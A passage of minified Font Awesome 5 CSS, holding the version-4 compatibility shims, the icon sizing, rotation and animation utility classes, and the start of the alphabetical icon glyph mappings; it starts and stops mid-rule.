Brands";font-weight:400}.fa.fa-linkedin:before{content:"\f0e1"}.fa.fa-rotate-left:before{content:"\f0e2"}.fa.fa-legal:before{content:"\f0e3"}.fa.fa-dashboard:before,.fa.fa-tachometer:before{content:"\f3fd"}.fa.fa-comment-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-comment-o:before{content:"\f075"}.fa.fa-comments-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-comments-o:before{content:"\f086"}.fa.fa-flash:before{content:"\f0e7"}.fa.fa-clipboard,.fa.fa-paste{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-paste:before{content:"\f328"}.fa.fa-lightbulb-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-lightbulb-o:before{content:"\f0eb"}.fa.fa-exchange:before{content:"\f362"}.fa.fa-cloud-download:before{content:"\f381"}.fa.fa-cloud-upload:before{content:"\f382"}.fa.fa-bell-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bell-o:before{content:"\f0f3"}.fa.fa-cutlery:before{content:"\f2e7"}.fa.fa-file-text-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-text-o:before{content:"\f15c"}.fa.fa-building-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-building-o:before{content:"\f1ad"}.fa.fa-hospital-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hospital-o:before{content:"\f0f8"}.fa.fa-tablet:before{content:"\f3fa"}.fa.fa-mobile-phone:before,.fa.fa-mobile:before{content:"\f3cd"}.fa.fa-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-circle-o:before{content:"\f111"}.fa.fa-mail-reply:before{content:"\f3e5"}.fa.fa-github-alt{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-folder-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-folder-o:before{content:"\f07b"}.fa.fa-folder-open-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-folder-open-o:before{content:"\f07c"}.fa.fa-smile-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-smile-o:before{content:"\f118"}.fa.fa-frown-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-frown-o:before{content:"\f119"}.fa.fa-meh-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-meh-o:before{content:"\f11a"}.fa.fa-keyboard-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-keyboard-o:before{content:"\f11c"}.fa.fa-flag-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-flag-o:before{content:"\f024"}.fa.fa-mail-reply-all:before{content:"\f122"}.fa.fa-star-half-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-half-o:before{content:"\f089"}.fa.fa-star-half-empty{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-half-empty:before{content:"\f089"}.fa.fa-star-half-full{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-half-full:before{content:"\f089"}.fa.fa-code-fork:before{content:"\f126"}.fa.fa-chain-broken:before{content:"\f127"}.fa.fa-shield:before{content:"\f3ed"}.fa.fa-calendar-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-o:before{content:"\f133"}.fa.fa-css3,.fa.fa-html5,.fa.fa-maxcdn{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-ticket:before{content:"\f3ff"}.fa.fa-minus-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-minus-square-o:before{content:"\f146"}.fa.fa-level-up:before{content:"\f3bf"}.fa.fa-level-down:before{content:"\f3be"}.fa.fa-pencil-square:before{content:"\f14b"}.fa.fa-external-link-square:before{content:"\f360"}.fa.fa-compass{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-down:before{content:"\f150"}.fa.fa-toggle-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-down:before{content:"\f150"}.fa.fa-caret-square-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-up:before{content:"\f151"}.fa.fa-toggle-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-up:before{content:"\f151"}.fa.fa-caret-square-o-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-right:before{content:"\f152"}.fa.fa-toggle-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-right:before{content:"\f152"}.fa.fa-eur:before,.fa.fa-euro:before{content:"\f153"}.fa.fa-gbp:before{content:"\f154"}.fa.fa-dollar:before,.fa.fa-usd:before{content:"\f155"}.fa.fa-inr:before,.fa.fa-rupee:before{content:"\f156"}.fa.fa-cny:before,.fa.fa-jpy:before,.fa.fa-rmb:before,.fa.fa-yen:before{content:"\f157"}.fa.fa-rouble:before,.fa.fa-rub:before,.fa.fa-ruble:before{content:"\f158"}.fa.fa-krw:before,.fa.fa-won:before{content:"\f159"}.fa.fa-bitcoin,.fa.fa-btc{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bitcoin:before{content:"\f15a"}.fa.fa-file-text:before{content:"\f15c"}.fa.fa-sort-alpha-asc:before{content:"\f15d"}.fa.fa-sort-alpha-desc:before{content:"\f881"}.fa.fa-sort-amount-asc:before{content:"\f160"}.fa.fa-sort-amount-desc:before{content:"\f884"}.fa.fa-sort-numeric-asc:before{content:"\f162"}.fa.fa-sort-numeric-desc:before{content:"\f886"}.fa.fa-xing,.fa.fa-xing-square,.fa.fa-youtube,.fa.fa-youtube-play,.fa.fa-youtube-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-youtube-play:before{content:"\f167"}.fa.fa-adn,.fa.fa-bitbucket,.fa.fa-bitbucket-square,.fa.fa-dropbox,.fa.fa-flickr,.fa.fa-instagram,.fa.fa-stack-overflow{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bitbucket-square:before{content:"\f171"}.fa.fa-tumblr,.fa.fa-tumblr-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-long-arrow-down:before{content:"\f309"}.fa.fa-long-arrow-up:before{content:"\f30c"}.fa.fa-long-arrow-left:before{content:"\f30a"}.fa.fa-long-arrow-right:before{content:"\f30b"}.fa.fa-android,.fa.fa-apple,.fa.fa-dribbble,.fa.fa-foursquare,.fa.fa-gittip,.fa.fa-gratipay,.fa.fa-linux,.fa.fa-skype,.fa.fa-trello,.fa.fa-windows{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-gittip:before{content:"\f184"}.fa.fa-sun-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-sun-o:before{content:"\f185"}.fa.fa-moon-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-moon-o:before{content:"\f186"}.fa.fa-pagelines,.fa.fa-renren,.fa.fa-stack-exchange,.fa.fa-vk,.fa.fa-weibo{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-arrow-circle-o-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-right:before{content:"\f35a"}.fa.fa-arrow-circle-o-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-left:before{content:"\f359"}.fa.fa-caret-square-o-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-left:before{content:"\f191"}.fa.fa-toggle-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-left:before{content:"\f191"}.fa.fa-dot-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-dot-circle-o:before{content:"\f192"}.fa.fa-vimeo-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-try:before,.fa.fa-turkish-lira:before{content:"\f195"}.fa.fa-plus-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-plus-square-o:before{content:"\f0fe"}.fa.fa-openid,.fa.fa-slack,.fa.fa-wordpress{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bank:before,.fa.fa-institution:before{content:"\f19c"}.fa.fa-mortar-board:before{content:"\f19d"}.fa.fa-delicious,.fa.fa-digg,.fa.fa-drupal,.fa.fa-google,.fa.fa-joomla,.fa.fa-pied-piper-alt,.fa.fa-pied-piper-pp,.fa.fa-reddit,.fa.fa-reddit-square,.fa.fa-stumbleupon,.fa.fa-stumbleupon-circle,.fa.fa-yahoo{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-spoon:before{content:"\f2e5"}.fa.fa-behance,.fa.fa-behance-square,.fa.fa-steam,.fa.fa-steam-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-automobile:before{content:"\f1b9"}.fa.fa-envelope-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-envelope-o:before{content:"\f0e0"}.fa.fa-deviantart,.fa.fa-soundcloud,.fa.fa-spotify{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-file-pdf-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-pdf-o:before{content:"\f1c1"}.fa.fa-file-word-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-word-o:before{content:"\f1c2"}.fa.fa-file-excel-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-excel-o:before{content:"\f1c3"}.fa.fa-file-powerpoint-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-powerpoint-o:before{content:"\f1c4"}.fa.fa-file-image-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-image-o:before{content:"\f1c5"}.fa.fa-file-photo-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-photo-o:before{content:"\f1c5"}.fa.fa-file-picture-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-picture-o:before{content:"\f1c5"}.fa.fa-file-archive-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-archive-o:before{content:"\f1c6"}.fa.fa-file-zip-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-zip-o:before{content:"\f1c6"}.fa.fa-file-audio-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-audio-o:before{content:"\f1c7"}.fa.fa-file-sound-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-sound-o:before{content:"\f1c7"}.fa.fa-file-video-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-video-o:before{content:"\f1c8"}.fa.fa-file-movie-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-movie-o:before{content:"\f1c8"}.fa.fa-file-code-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-code-o:before{content:"\f1c9"}.fa.fa-codepen,.fa.fa-jsfiddle,.fa.fa-vine{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-life-bouy,.fa.fa-life-ring{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-life-bouy:before{content:"\f1cd"}.fa.fa-life-buoy{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-life-buoy:before{content:"\f1cd"}.fa.fa-life-saver{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-life-saver:before{content:"\f1cd"}.fa.fa-support{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-support:before{content:"\f1cd"}.fa.fa-circle-o-notch:before{content:"\f1ce"}.fa.fa-ra,.fa.fa-rebel{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-ra:before{content:"\f1d0"}.fa.fa-resistance{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-resistance:before{content:"\f1d0"}.fa.fa-empire,.fa.fa-ge{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-ge:before{content:"\f1d1"}.fa.fa-git,.fa.fa-git-square,.fa.fa-hacker-news,.fa.fa-y-combinator-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-y-combinator-square:before{content:"\f1d4"}.fa.fa-yc-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-yc-square:before{content:"\f1d4"}.fa.fa-qq,.fa.fa-tencent-weibo,.fa.fa-wechat,.fa.fa-weixin{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-wechat:before{content:"\f1d7"}.fa.fa-send:before{content:"\f1d8"}.fa.fa-paper-plane-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-paper-plane-o:before{content:"\f1d8"}.fa.fa-send-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-send-o:before{content:"\f1d8"}.fa.fa-circle-thin{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-circle-thin:before{content:"\f111"}.fa.fa-header:before{content:"\f1dc"}.fa.fa-sliders:before{content:"\f1de"}.fa.fa-futbol-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-futbol-o:before{content:"\f1e3"}.fa.fa-soccer-ball-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-soccer-ball-o:before{content:"\f1e3"}.fa.fa-slideshare,.fa.fa-twitch,.fa.fa-yelp{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-newspaper-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-newspaper-o:before{content:"\f1ea"}.fa.fa-cc-amex,.fa.fa-cc-discover,.fa.fa-cc-mastercard,.fa.fa-cc-paypal,.fa.fa-cc-stripe,.fa.fa-cc-visa,.fa.fa-google-wallet,.fa.fa-paypal{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bell-slash-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bell-slash-o:before{content:"\f1f6"}.fa.fa-trash:before{content:"\f2ed"}.fa.fa-copyright{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-eyedropper:before{content:"\f1fb"}.fa.fa-area-chart:before{content:"\f1fe"}.fa.fa-pie-chart:before{content:"\f200"}.fa.fa-line-chart:before{content:"\f201"}.fa.fa-angellist,.fa.fa-ioxhost,.fa.fa-lastfm,.fa.fa-lastfm-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-cc{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-cc:before{content:"\f20a"}.fa.fa-ils:before,.fa.fa-shekel:before,.fa.fa-sheqel:before{content:"\f20b"}.fa.fa-meanpath{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-meanpath:before{content:"\f2b4"}.fa.fa-buysellads,.fa.fa-connectdevelop,.fa.fa-dashcube,.fa.fa-forumbee,.fa.fa-leanpub,.fa.fa-sellsy,.fa.fa-shirtsinbulk,.fa.fa-simplybuilt,.fa.fa-skyatlas{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-diamond{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-diamond:before{content:"\f3a5"}.fa.fa-intersex:before{content:"\f224"}.fa.fa-facebook-official{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-facebook-official:before{content:"\f09a"}.fa.fa-pinterest-p,.fa.fa-whatsapp{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-hotel:before{content:"\f236"}.fa.fa-medium,.fa.fa-viacoin,.fa.fa-y-combinator,.fa.fa-yc{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-yc:before{content:"\f23b"}.fa.fa-expeditedssl,.fa.fa-opencart,.fa.fa-optin-monster{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-battery-4:before,.fa.fa-battery:before{content:"\f240"}.fa.fa-battery-3:before{content:"\f241"}.fa.fa-battery-2:before{content:"\f242"}.fa.fa-battery-1:before{content:"\f243"}.fa.fa-battery-0:before{content:"\f244"}.fa.fa-object-group,.fa.fa-object-ungroup,.fa.fa-sticky-note-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-sticky-note-o:before{content:"\f249"}.fa.fa-cc-diners-club,.fa.fa-cc-jcb{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-clone,.fa.fa-hourglass-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hourglass-o:before{content:"\f254"}.fa.fa-hourglass-1:before{content:"\f251"}.fa.fa-hourglass-2:before{content:"\f252"}.fa.fa-hourglass-3:before{content:"\f253"}.fa.fa-hand-rock-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-rock-o:before{content:"\f255"}.fa.fa-hand-grab-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-grab-o:before{content:"\f255"}.fa.fa-hand-paper-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-paper-o:before{content:"\f256"}.fa.fa-hand-stop-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-stop-o:before{content:"\f256"}.fa.fa-hand-scissors-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-scissors-o:before{content:"\f257"}.fa.fa-hand-lizard-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-lizard-o:before{content:"\f258"}.fa.fa-hand-spock-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-spock-o:before{content:"\f259"}.fa.fa-hand-pointer-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-pointer-o:before{content:"\f25a"}.fa.fa-hand-peace-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-peace-o:before{content:"\f25b"}.fa.fa-registered{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-chrome,.fa.fa-creative-commons,.fa.fa-firefox,.fa.fa-get-pocket,.fa.fa-gg,.fa.fa-gg-circle,.fa.fa-internet-explorer,.fa.fa-odnoklassniki,.fa.fa-odnoklassniki-square,.fa.fa-opera,.fa.fa-safari,.fa.fa-tripadvisor,.fa.fa-wikipedia-w{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-television:before{content:"\f26c"}.fa.fa-500px,.fa.fa-amazon,.fa.fa-contao{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-calendar-plus-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-plus-o:before{content:"\f271"}.fa.fa-calendar-minus-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-minus-o:before{content:"\f272"}.fa.fa-calendar-times-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-times-o:before{content:"\f273"}.fa.fa-calendar-check-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-check-o:before{content:"\f274"}.fa.fa-map-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-map-o:before{content:"\f279"}.fa.fa-commenting:before{content:"\f4ad"}.fa.fa-commenting-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-commenting-o:before{content:"\f4ad"}.fa.fa-houzz,.fa.fa-vimeo{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-vimeo:before{content:"\f27d"}.fa.fa-black-tie,.fa.fa-edge,.fa.fa-fonticons,.fa.fa-reddit-alien{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-credit-card-alt:before{content:"\f09d"}.fa.fa-codiepie,.fa.fa-fort-awesome,.fa.fa-mixcloud,.fa.fa-modx,.fa.fa-product-hunt,.fa.fa-scribd,.fa.fa-usb{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-pause-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-pause-circle-o:before{content:"\f28b"}.fa.fa-stop-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-stop-circle-o:before{content:"\f28d"}.fa.fa-bluetooth,.fa.fa-bluetooth-b,.fa.fa-envira,.fa.fa-gitlab,.fa.fa-wheelchair-alt,.fa.fa-wpbeginner,.fa.fa-wpforms{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-wheelchair-alt:before{content:"\f368"}.fa.fa-question-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-question-circle-o:before{content:"\f059"}.fa.fa-volume-control-phone:before{content:"\f2a0"}.fa.fa-asl-interpreting:before{content:"\f2a3"}.fa.fa-deafness:before,.fa.fa-hard-of-hearing:before{content:"\f2a4"}.fa.fa-glide,.fa.fa-glide-g{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-signing:before{content:"\f2a7"}.fa.fa-first-order,.fa.fa-google-plus-official,.fa.fa-pied-piper,.fa.fa-snapchat,.fa.fa-snapchat-ghost,.fa.fa-snapchat-square,.fa.fa-themeisle,.fa.fa-viadeo,.fa.fa-viadeo-square,.fa.fa-yoast{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-google-plus-official:before{content:"\f2b3"}.fa.fa-google-plus-circle{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-google-plus-circle:before{content:"\f2b3"}.fa.fa-fa,.fa.fa-font-awesome{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-fa:before{content:"\f2b4"}.fa.fa-handshake-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-handshake-o:before{content:"\f2b5"}.fa.fa-envelope-open-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-envelope-open-o:before{content:"\f2b6"}.fa.fa-linode{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-address-book-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-address-book-o:before{content:"\f2b9"}.fa.fa-vcard:before{content:"\f2bb"}.fa.fa-address-card-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-address-card-o:before{content:"\f2bb"}.fa.fa-vcard-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-vcard-o:before{content:"\f2bb"}.fa.fa-user-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-user-circle-o:before{content:"\f2bd"}.fa.fa-user-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-user-o:before{content:"\f007"}.fa.fa-id-badge{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-drivers-license:before{content:"\f2c2"}.fa.fa-id-card-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-id-card-o:before{content:"\f2c2"}.fa.fa-drivers-license-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-drivers-license-o:before{content:"\f2c2"}.fa.fa-free-code-camp,.fa.fa-quora,.fa.fa-telegram{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-thermometer-4:before,.fa.fa-thermometer:before{content:"\f2c7"}.fa.fa-thermometer-3:before{content:"\f2c8"}.fa.fa-thermometer-2:before{content:"\f2c9"}.fa.fa-thermometer-1:before{content:"\f2ca"}.fa.fa-thermometer-0:before{content:"\f2cb"}.fa.fa-bathtub:before,.fa.fa-s15:before{content:"\f2cd"}.fa.fa-window-maximize,.fa.fa-window-restore{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-times-rectangle:before{content:"\f410"}.fa.fa-window-close-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-window-close-o:before{content:"\f410"}.fa.fa-times-rectangle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-times-rectangle-o:before{content:"\f410"}.fa.fa-bandcamp,.fa.fa-eercast,.fa.fa-etsy,.fa.fa-grav,.fa.fa-imdb,.fa.fa-ravelry{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-eercast:before{content:"\f2da"}.fa.fa-snowflake-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-snowflake-o:before{content:"\f2dc"}.fa.fa-superpowers,.fa.fa-wpexplorer{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-cab:before{content:"\f1ba"}.fa,.fab,.fad,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{-webkit-transform:scaleY(-1);transform:scaleY(-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical,.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)"}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1);transform:scale(-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-freshener:before{content:"\f5d0"}.fa-airbnb:before{content:"\f834"}.fa-algolia:before{content:"\f36c"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-artstation:before{content:"\f77a"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atlassian:before{content:"\f77